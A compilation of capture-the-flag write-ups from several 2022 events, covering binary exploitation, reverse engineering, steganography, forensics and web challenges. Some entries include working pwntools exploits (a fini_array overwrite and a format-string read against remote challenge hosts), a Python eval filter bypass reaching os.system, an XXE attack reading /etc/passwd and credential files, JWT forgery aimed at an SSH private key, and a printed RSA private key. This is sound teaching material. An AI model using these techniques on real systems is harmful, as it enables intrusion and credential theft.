[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/The-Three-Eyed-Oracle.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/The-Three-Eyed-Oracle.md) |
## Solution
Not too much different than the previous one. Wwe'll just need to overwrite the ``_fini_array`` with the address of the ``win()`` function.
```pythonoffset=(e.sym['__do_global_dtors_aux_fini_array_entry']-e.sym['arr'])/4```
Putting our script together:
```pythonfrom pwn import *import sys
binary = args.BINcontext.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''break *0x4012c4continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('34.71.207.70',9337) else: return process(e.path,level="error")
offset=(e.sym['__do_global_dtors_aux_fini_array_entry']-e.sym['arr'])/4
p = start()p.recvuntil(b'Enter the index:') p.sendline(b'%i' %offset)p.recvuntil(b'Enter the value:')p.sendline(b"%i" %e.sym['win'])p.interactive()```
Running our script yields the flag
```$ python3 pwn-oob2.py BIN=./oob2.bin REMOTE[*] '/root/workspace/access_denied/_oob2/oob2.bin' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './oob2.bin'[+] Opening connection to 34.71.207.70 on port 9337: Done[*] Switching to interactive mode accessdenied{f1n1_4rr4y5_h4s_d0n3_th3_m4g1c_155ab68a}[*] Got EOF while reading in interactive```
|
I had to download adobe so I could follow along with some instructions if found (will try to add the link)
I copied the file , opened the copy
clicked on the black box and moved it
flag{rememb3r_t0_flatt3n_ur_PDF5}
orginal writeup at https://medium.com/@prince0f4llsaiyanz/tenable-ctf-2022-babby-web-1-2381da94f29e |
Same link? I wasn’t so sure at first. After poking a bit, I read the challenge again and “authentic” finally stuck out.
This should have been flag 3 lol
I decided to check the SSL certificate and viola
flag{n3v3r_g0nna_giv3_y0u_up} |
# Opensesame (1 of 2)
## Solution
We are given a zip file containing an html page and two js files, if we open the page we are presented with

this basically validates a code we put inside and tells us if it's correct.
Opening the html file and inspecting it we can see that the code we input is checked and if it is correct it decrypts an image.
After a bit of beautifying and renaming we get these functions
```jsfunction first_check(inputstr) { if (typeof inputstr != 'string') return ![]; if (inputstr['length'] != 0x22) return ![]; return q1 = reverseinput(inputstr), q1 = x3(q1), q2 = x4(q1), x5(q2);}```
I removed the debugger statements in order to debug the script without hassle, after the length check the string is reversed (noticed by breaking at that function return), then 3 checks are made.
```jsfunction x3(arg) { var localin = somefun; a = [], ss = [ [0x10, 0x18], [0x1f, 0x13], [0xf, 0x17], [0x1e, 0x12], [0x9, 0x14], [0x1c, 0x1d], [0x16, 0x1a], [0x11, 0x21], [0x15, 0x19], [0xd, 0x7], [0xb, 0x1], [0x4, 0x0], [0xc, 0x20], [0x6, 0x2], [0x3, 0x1b], [0x8, 0xe], [0x5, 0xa] ]; for (i = 0x0; i < ss[localin(0x1e8)]; i++) { s = ss[i], a[s[0x0]] = arg[s[0x1]], a[s[0x1]] = arg[s[0x0]]; } return a['join']('');}```
`x3` basically swaps the characters positions by using `ss` as the array of positions, `x4` we can notice by debugging that converts the characters to integers.`x5` is the last check and this is the most important one, it performs some computation on the values of the characters and compares them to some values, this is basically a job for [z3](https://github.com/Z3Prover/z3), a popular theorem prover, here is the script that solves the challenge.
```pyfrom z3 import BitVec, Solver, Andi = [BitVec('i_'+str(x), 8) for x in range(0x22)]s = Solver()scrambled = [ None for x in range(0x22)]subs = [[0x10,0x18],[0x1f,0x13],[0xf,0x17],[0x1e,0x12],[0x9,0x14],[0x1c,0x1d],[0x16,0x1a],[0x11,0x21],[0x15,0x19],[0xd,0x7],[0xb,0x1],[0x4,0x0],[0xc,0x20],[0x6,0x2],[0x3,0x1b],[0x8,0xe],[0x5,0xa]]reversedi = i[::-1]for x in subs: scrambled[x[0]] = reversedi[x[1]] scrambled[x[1]] = reversedi[x[0]]s.add(And(scrambled[0x7] + scrambled[0xf] == 0xa3 , scrambled[0x1f] + scrambled[0xd] == 0xac , scrambled[0x17] + scrambled[0x20] == 0xa9 , scrambled[0x14] + scrambled[0x11] == 0x97 , scrambled[0x1b] + scrambled[0xe] == 0x93 , scrambled[0x12] == 0x67 , scrambled[0x19] - scrambled[0xc] == -0xd , scrambled[0xb] * scrambled[0xa] == 0xaf5 , scrambled[0x5] - scrambled[0x1a] == -0x9 , scrambled[0x1e] * scrambled[0x9] == 0x1f44 , scrambled[0x3] * scrambled[0x0] == 0x2698 , scrambled[0x1d] + scrambled[0x16] == 0xa7 , scrambled[0x18] - scrambled[0x4] == -0x48 , scrambled[0x10] + scrambled[0x1] == 0xcb , scrambled[0x8] == 0x31 , scrambled[0x1c] - scrambled[0x2] == 0x4a , scrambled[0x15] * scrambled[0x6] == 0x2b6b , scrambled[0x13] + scrambled[0x21] == 0xc0 , scrambled[0x7] - scrambled[0xf] == 0x3d , scrambled[0x1f] + scrambled[0xd] == 0xac , scrambled[0x17] - scrambled[0x20] == 0x3b , scrambled[0x14] + scrambled[0x11] == 0x97 , scrambled[0x1b] - scrambled[0xe] == 0xb , scrambled[0x12] * scrambled[0x19] == 0x2639 , scrambled[0xc] - scrambled[0xb] == 0x35 , scrambled[0xa] - scrambled[0x5] == -0x38 , scrambled[0x1a] + scrambled[0x1e] == 0xb9 , scrambled[0x9] - scrambled[0x3] == 0xc , scrambled[0x0] - scrambled[0x1d] == -0x18 , scrambled[0x16] == 0x30 , scrambled[0x18] * scrambled[0x4] == 0x19e1 , scrambled[0x10] == 0x6c , scrambled[0x1] == 0x5f , scrambled[0x8] + scrambled[0x1c] == 0xac , scrambled[0x2] * scrambled[0x15] == 0x122f , scrambled[0x6] * scrambled[0x13] == 0x2c55 , scrambled[0x21] == 0x5f , scrambled[0x7] + scrambled[0xf] == 0xa3 , scrambled[0x1f] == 0x48 , scrambled[0xd] - scrambled[0x17] == -0xe , scrambled[0x20] == 0x37 , scrambled[0x14] * scrambled[0x11] == 0x1386 , scrambled[0x1b] * scrambled[0xe] == 0x14fc , scrambled[0x12] * scrambled[0x19] == 0x2639 , scrambled[0xc] * scrambled[0xb] == 0x1734 , scrambled[0xa] == 0x33 , scrambled[0x5] - scrambled[0x1a] == -0x9 , scrambled[0x1e] * scrambled[0x9] == 0x1f44 , scrambled[0x3] == 0x68 , scrambled[0x0] + scrambled[0x1d] == 0xd6 , scrambled[0x16] == 0x30 , scrambled[0x18] - scrambled[0x4] == -0x48 , scrambled[0x10] + scrambled[0x1] == 0xcb , scrambled[0x8] + scrambled[0x1c] == 0xac , scrambled[0x2] + scrambled[0x15] == 0x90 , scrambled[0x6] == 0x75 , scrambled[0x13] + scrambled[0x21] == 0xc0 , scrambled[0x7] == 0x70 , scrambled[0xf] + scrambled[0x1f] == 0x7b , scrambled[0xd] * scrambled[0x17] == 0x2c88 , scrambled[0x20] * scrambled[0x14] == 0xa87 , scrambled[0x11] + scrambled[0x1b] == 0xb5 , scrambled[0xe] + scrambled[0x12] == 0xab , scrambled[0x19] + scrambled[0xc] == 0xcb , scrambled[0xb] * scrambled[0xa] == 0xaf5 , scrambled[0x5] - scrambled[0x1a] == -0x9 , scrambled[0x1e] - scrambled[0x9] == -0x2f , scrambled[0x3] * scrambled[0x0] == 0x2698 , scrambled[0x4] == 0x7d))print(s.check())m = s.model()password = ""for x in i: password += chr(m[x].as_long())print(password)```
There are probably other ways of solving it, and I'm not mad, I didn't manually insert and edit all the constraints inside the script, I used vim macros to do it!
The script returns us the correct code, which is the flag, `flag{wh0_l3t_tHE_5r1p7_k1Dd13_Ou7}`, using it on the web page an image is shown, this is the second part of the challenge.
# Opensesame (1 of 2)
## Solution
Here is the image from the previous part

It is basically a [Karnaugh map](https://en.wikipedia.org/wiki/Karnaugh_map), inspecting the image (the one in the repo is compressed so you won't find it) with an hex editor we can see that at the end of the file, there is a base64 string, decoding it gets us a zip file that has a txt file inside.
```F = A'BX'YZ + ACX'YZ + AB'C'X'Z + AB'C'XY'Z' + A'B'CXY'Z' + AB'C'X'Y + A'B'CX'YZ'F = A'BX'YZ + CX'YZ + ABCX'Y + AB'X'YZF = BCXY'Z' + AB'C'XY' + AB'CY'Z + BCX'Y + AB'C'X'Y + A'BC'XY'ZF = AB'CX'Y + BC'XY'Z' + BC'X'Y + AB'C'Y'Z + ACXY'Z + AB'CXY'F = ABCXY'Z' + A'CX'YZ' + A'BC'X'YZ + AB'X'YZ' + A'B'C'XY'Z'F = A'B'CY'Z + A'C'X'Y + BCX'Y'Z + ABCXY'Z' + ABCX'Y + AB'XY'Z + A'C'XY'Z'F = ABCXY'Z' + ABCX'Y + B'X'YZ' + A'B'CX'Y + A'X'YZ'F = A'BC'X'Y + AB'Y'Z + A'BC'XY'Z' + AB'C'X'YZ' + ACY'ZF = A'BC'X'Y + AB'CX'Y + AX'Y'Z + BC'X'Y'Z + AB'Y'Z + A'BC'XY'Z' + AB'CXY'F = A'BX'YZ + CX'YZ + ABCX'Y + AB'X'YZF = B'X'Y'Z + A'C'X'Y + A'B'C'XY' + A'C'X'Z + CX'Y'ZF = ABCXY'Z' + ABCX'Y + B'CX'YZ' + A'BC'X'YZ' + AB'X'YZ'F = ABC'F = BC'X'YZ + ABC'X'Y + ABC'XY'Z' + ACXY'Z + A'BC'XY'Z + AB'XY'Z + AB'CXY' + AB'CX'YZ' + AC'X'YZF = AB'Y'Z + A'B'XY'Z' + A'B'C'X'Y + ABCXY'Z' + ABCX'Y + A'BY'Z + BCX'YZ' + B'CY'Z + A'BC'X'ZF = AB'Y'Z + ABCXY' + ABCX'Y + A'BC'Y'ZF = A'BC'XY' + ACX'Y'Z + A'BC'X'YZ' + AB'C'X'Z + A'BX'Y'ZF = ABC'F = ABCXY'Z' + ABCX'Y + B'X'Y'Z + A'X'Y'Z + ABCX'ZF = AB'Y'Z + A'B'C'X'Y + A'B'C'XY'Z' + ABCXY'Z' + ABCX'Y + A'BY'Z + A'CY'ZF = AB'Y'Z + B'C'XY'Z' + A'B'C'X'Y + A'BX'Y'Z + ABCXY'Z' + ABCX'Y + A'CX'Y'ZF = B'X'YZ' + ABCXY'Z' + ABCX'Y + A'X'YZ' + A'B'C'X'Y + A'B'C'XY'Z'F = A'B'C'X'Y + A'BX'Y'Z + A'B'C'XY'Z' + ABCXY'Z' + ABCX'Y + B'CX'Y'Z + AB'X'Y'ZF = A'B'C'X'YZ + A'CX'YZ' + AB'X'YZ' + ABCX'YZ + A'BC'XY'Z'```
this is basically a series of boolean functions, `+` denotes OR, `'` is NOT, and if two letters are near each other that it's an AND, judging by the image it is possible that we have to solve these functions and the output put on a matrix like shown in the Karnaugh map might give us the flag.
```pyfrom itertools import product as iterproductfrom sympy import *
tknstr = "ABCXYZ"tokens = {x: symbols(x) for x in tknstr}
funconstraints = []
def parseline(input): roba = [] tmp = [] tmptk = None for tk in input: match tk: case 'F' | '=': pass case ' ' | '+' | '\n': if tmptk is not None: tmp.append(tmptk) tmptk = None if len(tmp) != 0: roba.append(And(*tmp)) tmp = [] case '\'': if tmptk is None: raise Exception('Wtf parse error') else: tmp.append(Not(tmptk)) tmptk = None case _: if tmptk is not None: tmp.append(tmptk) tmptk = tokens[tk]
if tmptk is not None: tmp.append(tmptk) tmptk = None if len(tmp) != 0: roba.append(And(*tmp)) tmp = [] return Or(*roba)
def assignToSyms(values): return { tok: val for val, tok in zip(values, tokens.values()) }
valtopos = {0:0, 1:1, 2:3, 3:2, 4:4, 5:5, 7:6, 6:7}matrix = [[0 for _ in range(8)] for _ in range(8)]
if __name__ == '__main__': with open('file.txt', 'r') as f: for l in f.readlines(): for cons in funconstraints: for abcxyz in iterproduct([0,1], repeat=6): row = abcxyz[0] * 4 + abcxyz[1] * 2 + abcxyz[2] col = abcxyz[3] * 4 + abcxyz[4] * 2 + abcxyz[5] row = valtopos[row] col = valtopos[col] result = cons.subs(assignToSyms(abcxyz)) matrix[row][col] = result
for x in matrix: print("".join(['O' if y else ' ' for y in x]))```
This script prints the matrices and each one of them draws a character, putting them together gets us the flag `flag{S1mplFi_y0ur_LOGIC}` |
## Solution
The program suffers a format string vulnerability. After testing we observe we can arbitrarily read addresses using the 9th offset.
```./format_string_readEnter your name%9$p AAAABBBB 0x4242424241414141 AAAABBBB```
So e'll go ahead and read ``0x4040a0`` which contains the ``flag`` variable.
```pythonfrom pwn import *
binary = args.BIN
context.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('34.71.207.70',5337) else: return process(e.path)
p = start()chain = b'%9$s '+p64(0x4040a0)p.sendline(chain)p.interactive()
```
Running our script yields the flag
```└─# python3 pwn-format.py BIN=./format_string_read REMOTE[*] '/root/workspace/access_denied/format_string_read/format_string_read' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loading gadgets for '/root/workspace/access_denied/format_string_read/format_string_read'[+] Opening connection to 34.71.207.70 on port 5337: Done[*] Switching to interactive modeEnter your nameaccessdenied{f0rm4t_5tr1ng_r34d_0fa330d1}``` |
# Pkg:Web:616ptsShou hoards a flag in a NodeJS binary and he thinks it is safe. Prove him wrong. [Source Code](pkg1.zip)
# Solutionzipファイルが配られる。 解凍するとlinux、macos、winの実行ファイルが出現する。 自前のwin機でアイコンを見ると、どうやらnodeで開発されたexeのようだ。 実行すると`App listening on port 10001`と10001番ポートでHTTPサーバが立ち上がる。 アクセスすると以下のようなページが表示された。  ウサギさんが跳ねており、右側にEncrypted Flagが表示されている。 以下のような文字列であった。 ```textV44FTEScskUnyxOlSRtWiWqrY6tGOPYtxvNOZxx6rxQD7BAJJncc86enn5FYp53hJDdbCcJDsudy39grhL7DAlUe+NPOgV+j7BN1igZRE9C+y5kORoyKF7AP0H5oErn6HdvdUK9f3ANfWJk9EzcB3M7MhcyC/zmL/xZ4Bf4VmVVicZCVDEteYCNVPA8vr0olphXJIEkBmhXG3wy9OrKTkh4VonqSjMvlBvqWELJlsWUdgvKVht2yHVErwF1K27xf```Real Flagは取得できないのでexeを解析する。 問題名から[pkg](https://github.com/vercel/pkg)のようだ。 梱包されたパッケージはSnapshot filesystemにアクセスでき、そこに各種ファイルが配置されるらしい。 天才チームメンバが「[Sunshine CTF 2019 - The Whole Pkg](https://fireshellsecurity.team/sunshine-the-whole-pkg/)」なる類題を見つけてくれた。 バイナリファイルの`C:\\snapshot`を書き換えることで、エントリーポイントをローカルのjsファイルに差し替えることができるらしい。 書き換えるためのパスを知るために、grepをかける。 ```bash$ strings binaryexpress-win.exe | grep snapshot~~~{"C:\\snapshot\\flag1\\server.js":{"0":[0,2112],"3":[2112,119]},"C:\\snapshot\\flag1\\package.json":{"1":[2231,436],"3":[2667,119]},"C:\\snapshot\\flag1\\views\\flag.ejs":{"1":[2786,5943],"3":[8729,120]},"C:\\snapshot\\flag1\\node_modules\\ejs\\package.json":{"1":[8849,896],"3":[9745,119]},"C:\\snapshot\\flag1\\node_modules\\ejs\\lib\\ejs.js":{"0":[9864,20904],"1":[30768,27481],"3":[58249,121]},"C:\\snapshot\\flag1\\node_modules\\express\\package.json":{"1":[58370,2623],"3":[60993,120]},"C:\\snapshot\\flag1\\node_modules\\express\\index.js":{"0":[61113,568],"1":[61681,224],"3":[61905,119]},"C:\\snapshot\\flag1\\node_modules\\node-rsa\\package.json":{"1":[62024,863],"3":[62887,119]},"C:\\snapshot\\flag1\\node_modules\\node-rsa\\src\\NodeRSA.js":{"0":[63006,11856],"1":[74862,13824],"3":[88686,121]},"C:\\snapshot\\flag1\\private_key.der":{"1":[88807,345],"3":[89152,119]},"C:\\snapshot\\flag1"~~~"C:\\snapshot\\flag1\\node_modules\\color-name":{"2":[3096728,27],"3":[3096755,117]},"C:\\snapshot\\flag1\\node_modules\\filelist\\node_modules":{"2":[3096872,31],"3":[3096903,117]},"C:\\snapshot\\flag1\\node_modules\\iconv-lite\\encodings\\tables":{"2":[3097020,126],"3":[3097146,117]}}"C:\\snapshot\\flag1\\server.js"```今回は`C:\\snapshot\\flag1\\server.js`の`C:\\snapshot`を`C:\\snapshoo`に編集し、ローカルに作成した`C:\snapshoo\flag1\server.js`を読み込ませる。 本来の`C:\snapshot\flag1\server.js`を読み取ってしまえばフラグが書かれていると考え、以下のようなserver.jsを作成した。 ```jsconst fs = require("fs");var data = fs.readFileSync("C:\\snapshot\\flag1\\server.js").toString("utf8");console.log(data);```エントリーポイントを書き換えた`binaryexpress-win_snapshoo.exe`を実行すると以下の結果が得られた。 ```>binaryexpress-win_snapshoo.exesource-code-not-available```どうやらソースは見せてくれないようだ。 復元が難しいため、grep結果より他のファイルを調査すると`C:\snapshot\flag1\private_key.der`が存在することがわかる。 これを読み取りEncrypted Flagを復号すればよい。 以下の通りserver.jsを書き換える。 ```jsconst fs = require("fs");//var data = fs.readFileSync("C:\\snapshot\\flag1\\server.js").toString("utf8");var data = fs.readFileSync("C:\\snapshot\\flag1\\private_key.der").toString("hex");console.log(data);```実行すると次の通りになる。 ```>binaryexpress-win_snapshoo.exe30820155020100300d06092a864886f70d01010105000482013f3082013b020100024100986676bc7f0f74451ba334cda8789af88b023c683b1f8b6dd6e0266edb7e1dd2f2bbc39e4d1b0d42cfc5cbb2f4538c2cb7654b86076756e8f10183fb4054d2f5020301000102410084c155135457a1000658404a1a449d327edcfec40924ac6f8d2b8b2f2c728b04f6f103d28a203ec367951752097243192a6d0ad6f9eef317cea0fdc36202c9ed022100eae770f32c77135461aa7d5ada3d14b2670475984c5354b7eff06602ed80690b022100a616383d8d19faad64d14ec99a6ba589b02353078d4db2b110e235d67edd33ff0220041e4ca7a6c6ebaad60f84251ca067857d32e1d0eabda745964a53af877471e30221008a5a1e155ff21138d9afe602d8a8ed67aa1b72f1ea8a9bdd16246a16b8ed897f022049beb187600910cebb9bcc6ba9be94d54dec76aba0ffdbb5ee696595aced7539```ファイルのhexが得られたため適当にhex2binして、private_key.derに戻してやればよい。 derをそのまま読み込んでも復号可能だと思われるが、扱いやすいpemにする。 ```bash$ openssl rsa -in private_key.der -inform DER -out private_key.pem -outform PEMwriting RSA key$ cat private_key.pem-----BEGIN RSA PRIVATE KEY-----MIIBOwIBAAJBAJhmdrx/D3RFG6M0zah4mviLAjxoOx+LbdbgJm7bfh3S8rvDnk0bDULPxcuy9FOMLLdlS4YHZ1bo8QGD+0BU0vUCAwEAAQJBAITBVRNUV6EABlhAShpEnTJ+3P7ECSSsb40riy8scosE9vED0oogPsNnlRdSCXJDGSptCtb57vMXzqD9w2ICye0CIQDq53DzLHcTVGGqfVraPRSyZwR1mExTVLfv8GYC7YBpCwIhAKYWOD2NGfqtZNFOyZprpYmwI1MHjU2ysRDiNdZ+3TP/AiAEHkynpsbrqtYPhCUcoGeFfTLh0Oq9p0WWSlOvh3Rx4wIhAIpaHhVf8hE42a/mAtio7WeqG3Lx6oqb3RYkaha47Yl/AiBJvrGHYAkQzrubzGupvpTVTex2q6D/27XuaWWVrO11OQ==-----END RSA PRIVATE KEY-----```あとは暗号文を復号するだけなので、`node-rsa`を用いて以下のようなプログラムsolver.jsを作成する。 ```jsconst NodeRSA = require("node-rsa");
const key = new NodeRSA(`-----BEGIN RSA PRIVATE KEY-----MIIBOwIBAAJBAJhmdrx/D3RFG6M0zah4mviLAjxoOx+LbdbgJm7bfh3S8rvDnk0bDULPxcuy9FOMLLdlS4YHZ1bo8QGD+0BU0vUCAwEAAQJBAITBVRNUV6EABlhAShpEnTJ+3P7ECSSsb40riy8scosE9vED0oogPsNnlRdSCXJDGSptCtb57vMXzqD9w2ICye0CIQDq53DzLHcTVGGqfVraPRSyZwR1mExTVLfv8GYC7YBpCwIhAKYWOD2NGfqtZNFOyZprpYmwI1MHjU2ysRDiNdZ+3TP/AiAEHkynpsbrqtYPhCUcoGeFfTLh0Oq9p0WWSlOvh3Rx4wIhAIpaHhVf8hE42a/mAtio7WeqG3Lx6oqb3RYkaha47Yl/AiBJvrGHYAkQzrubzGupvpTVTex2q6D/27XuaWWVrO11OQ==-----END RSA PRIVATE KEY-----`);
const encrypted = "V44FTEScskUnyxOlSRtWiWqrY6tGOPYtxvNOZxx6rxQD7BAJJncc86enn5FYp53hJDdbCcJDsudy39grhL7DAlUe+NPOgV+j7BN1igZRE9C+y5kORoyKF7AP0H5oErn6HdvdUK9f3ANfWJk9EzcB3M7MhcyC/zmL/xZ4Bf4VmVVicZCVDEteYCNVPA8vr0olphXJIEkBmhXG3wy9OrKTkh4VonqSjMvlBvqWELJlsWUdgvKVht2yHVErwF1K27xf";
const decrypted = key.decrypt(encrypted, "utf8");console.log("flag: ", decrypted);```実行する。 ```bash$ node solver.jsflag: we{32e0f460-710f-4a05-b716-39d1acc3a387@jU3tGue$31t}```flagが得られた。
## we{32e0f460-710f-4a05-b716-39d1acc3a387@jU3tGue$31t} |
Download the pcap file and open it in wireshark. download it if you do not have it installed.
check the first few packets and analyze the data
find the packet sending the data, you will notice TCP and Modbus
only the Modbus packets contain the flag
flag{m0dbu5_is_4_simpl3_ProtOcol}
writeup at on my medium |
# Wayyang

[Files](./Files/pwn_wayyang.zip)In this challenge we are given a source file for a python program running on a server. Looking at the code we can see the user is greeted with a menu.
```pythonWhat would you like to do today?1. Weather2. Time3. Tiktok of the day4. Read straits times5. Get flag6. Exit>>```
Looking through the menu, option 4 stands outs.
```pythonelif choice == 4: filename = input("which news article you want babe :) ") not_allowed = [char for char in FLAG_FILE]
for char in filename: if char in not_allowed: print("NICE TRY. WAYYANG SEE YOU!!!!!") os.system(f"cat news.txt") exit()
try: os.system(f"cat {eval(filename)}") except: pass```
Note: `FLAG_FILE = "FLAG"`We have to some how obfuscate the string "FLAG" so that the call to `eval` reconstructs it and passes it to the system call to `cat`. One way we can do this is to use `chr()` to convert an integer into a character. We can then use '+' to build the characters into the string.
```python>>>'+'.join(["chr(" + str(ord(c)) + ")" for c in 'FLAG'])#'chr(70)+chr(76)+chr(65)+chr(71)'>>>eval('+'.join(["chr(" + str(ord(c)) + ")" for c in 'FLAG']))#'FLAG'```
#### Code
```pythonfrom pwn import *
r = remote("fun.chall.seetf.sg", 50008)r.sendlineafter(b">> ",b"4")payload = '+'.join(["chr(" + str(ord(c)) + ")" for c in 'FLAG'])r.sendlineafter(b":) ", payload.encode())
print(r.recvall())r.close()#b'SEE{wayyang_as_a_service_621331e420c46e29cfde50f66ad184cc}'``` |
# Free Flag
###### writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
We are so generous that we literally decided to give you a free flag on a challenge other than sanity check.
##### Free flag!
## Solution
If you run [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png) through [Cyberchef's Randomize Color Palette function](https://gchq.github.io/CyberChef/#recipe=Randomize_Colour_Palette('')), you may notice some unique pixels hiding in the top left corner of the image:
Using the [Python Image Library](https://pillow.readthedocs.io/en/stable/), we can find the values of the pixels in the top left of the original image. The code below will print out the values of the first row of pixels:
```pythonfrom PIL import Image
with Image.open('freeflag.png') as image: for y in range(1): for x in range(image.size[0]): print(image.getpixel((x, y)))```
Running the code reveals the pixels to have the following values (in `(R,G,B,A)` format):
```(3, 2, 1, 2), (2, 3, 0, 0), (2, 2, 1, 2), (3, 3, 0, 0), (2, 3, 1, 0), (3, 2, 1, 3), (1, 2, 1, 2), (3, 3, 0, 0), (3, 0, 1, 2), (2, 3, 1, 2), (3, 0, 0, 0), (2, 3, 1, 1), (0, 3, 1, 3), (2, 3, 1, 2), (3, 2, 1, 0), (0, 2, 0, 2), (1, 2, 0, 0), (0, 2, 0, 1), (1, 2, 0, 3), (1, 3, 1, 3), (0, 2, 0, 2), (2, 3, 1, 1), (0, 3, 0, 0), (1, 3, 1, 3), (0, 2, 1, 2), (2, 3, 0, 1), (3, 0, 0, 0), (3, 2, 1, 2), (3, 0, 1, 2), (2, 3, 0, 0), (1, 3, 1, 3), (1, 2, 1, 2), (1, 2, 1, 0), (0, 2, 1, 2), (1, 3, 1, 3), (0, 2, 0, 2), (3, 2, 1, 0), (2, 3, 0, 2), (1, 3, 1, 3), (0, 2, 0, 2), (1, 3, 1, 3), (0, 3, 1, 0), (1, 3, 0, 2), (0, 3, 1, 1), (1, 3, 1, 3), (0, 2, 1, 2), (3, 0, 0, 0), (2, 3, 0, 3), (2, 2, 1, 0), (3, 0, 0, 0), (3, 3, 0, 3), (0, 0, 0, 0)...```
The watermark at the bottom right of [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png) refers to "The Ultimate Flag Hider" at [flag.sdc.tf](https://flag.sdc.tf). Going to that website and submitting an image allows us to hide text in images in the same way that the flag was hidden in [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png). By submitting a blank image with the same dimensions as [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png) (I had issues when I tried it with a smaller image), we can start to reverse engineer the input text that was used to create [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png).
[empty.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/empty.png) is a 512x512 image with all `(0,0,0,0)` pixels. We can figure out what we need to know about how the flag hider works with just two different inputs: `A` and `BA`. The first five pixels of the outputs, [A.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/A.png) and [BA.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/BA.png), are as follows:
- [A.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/A.png): `(0, 2, 0, 2), (0, 0, 0, 0), (0, 0, 0, 0), (0, 0, 0, 0), (0, 0, 0, 0)`- [BA.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/BA.png): `(0, 2, 1, 0), (0, 2, 0, 2), (0, 0, 0, 0), (0, 0, 0, 0), (0, 0, 0, 0)`
Based on these outputs, we can determine that each modified pixel corresponds to a letter in the input, and that the value associated with each letter stays the same regardless of the position of the letter. Using this info, we can now create a key to decrypt [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png)!
We start with an empty image, just as we did before, but this time we will use an input of `abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_{}`—all the characters we believe may be hidden in [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png). The result is [abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_{}.png](abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_{}.png). Using this image, we can now map all of the input characters to their respective values. The code below takes care of this, and then decrypts the pixels in [freeflag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/free-flag/freeflag.png):
```pythonimport sysfrom PIL import Image
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_{}'key = dict()
with Image.open('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_{}.png') as flag: for y in range(1): for x in range(len(chars)): key[flag.getpixel((x, y))] = chars[x]
with Image.open('freeflag.png') as flag: for y in range(1): for x in range(flag.size[0]): if flag.getpixel((x, y)) == (0, 0, 0, 0): break print(key[flag.getpixel((x, y))], end='')
print()```
Running the code reveals the flag to be `sdctf{St3g0nOgrAPHY_AnD_Cl0s3d_SRC_Are_A_FUN_C0mb0}` |
# Data Exfil
We are given a pcap file with multiple ICMP packets that contains data.I noticed that one of the data contained a PNG header and IEND trailer, so I decided to combine all the datas in between these 2 packets to possibly recreate the png file.
I first used wireshark to apply the following filter and create a new pcap file
`data && 191 <= frame.number <= 213`
I then used tshark to get only the data from these packets
`tshark -r data.pcapng -T fields -e data | tr -d '\n' > hex`
Finally I created a simple python script to turn the hex values into a file.The png file that resulted from the script contains the flag. |
# ContinuuOS
I first checked the source of the website, and noticed that the authentication was done through a POST request to login.php using XML.Seeing the XML, I thought of XXE to get the private SSH key.I created a script to do this for me.
I first tried to get /etc/passwd to see if XXE vulnerability exists.This worked, so I tried grabbing "/home/operations/.ssh/id_rsa".However this did not work. This is probably because the web application is running as a different user, and does not have access to the "operations" user directory.
After a little bit of time, I thought of getting the login.php file to see if I can get more information about the login process.Websites are usually located in "/var/www/html" directory, so I grabbed "/var/www/html/login.php", and I was successful.
Looking at the code, I noticed that it was checking the conf.xml file.I grabbed "/var/www/html/conf.xml" using the script and inside the file was the authentication username, password, and secrets for the JWT token.Using the credential, I logged in, which brought me to dashboard.php.
I grabbed "/var/www/html/dashboard.php," and it seems I am only able to get the log file, which did give me much information. I noticed that the log information is retrieved throught another php file, so I grabbed "/var/www/html/operations.php."In this php file, I was able to figure out that the JWT contains the file to be outputted.Since we previously found the secrets that was used for JWT token, we can create our own JWT to get any file content.I went to https://jwt.io/ and modified the payload so that the content of "/home/operations/.ssh/id_rsa" will be outputted instead of the log. |
Unzip pwn_sp_going_deeper.zip to reveal a binary. Read more: [https://www.x3la.xyz/blog/space-pirate-going-deeper](https://www.x3la.xyz/blog/space-pirate-going-deeper) |
